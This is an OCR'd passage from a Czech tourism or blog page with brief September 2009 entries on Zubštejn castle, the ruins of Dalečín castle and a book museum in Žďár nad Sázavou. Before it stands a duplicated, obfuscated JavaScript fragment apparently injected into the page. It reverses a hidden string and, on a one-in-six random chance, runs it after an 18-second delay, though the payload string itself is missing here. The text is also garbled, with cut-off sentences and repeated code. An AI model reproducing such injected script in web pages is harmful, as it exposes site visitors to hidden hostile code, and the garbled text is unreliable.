
($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}topila
překrásné údolí kolem...
ZUBŠTEJN
Úterý, 22. září 2009
Hrad, nazývaný latinsky Lapis – Kámen, byl vystavěn goticky zřejmě až
ve 14. st. (podle nalezené keramiky, první zpráva o něm je z r. 1344) a
patřil pánům z Medlova. Střežil zde hlavní osu...
HRAD DALEČÍN
Pátek, 18. září 2009
Zřícenina gotického hradu na levém břehu řeky Svratky působí dodnes
romanticky a velkolepě.
MUZEUM KNIHY Žďár nad Sázavou